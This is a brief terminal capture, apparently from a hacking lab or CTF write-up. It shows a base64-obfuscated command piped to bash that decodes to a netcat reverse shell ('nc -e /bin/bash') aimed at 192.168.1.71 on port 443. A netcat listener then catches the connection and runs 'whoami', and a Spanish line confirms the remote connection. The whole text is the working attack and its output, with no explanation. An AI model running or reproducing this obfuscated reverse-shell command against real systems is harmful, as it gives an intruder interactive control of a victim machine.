 /var/log/apache2 ✘ INT echo "bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS43MSA0NDMK" | base64 -d | bash
/var/log/apache2 ✔ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.71] from (UNKNOWN) [192.168.1.71] 41940
whoami
d4nsh
Conexión remota establecida..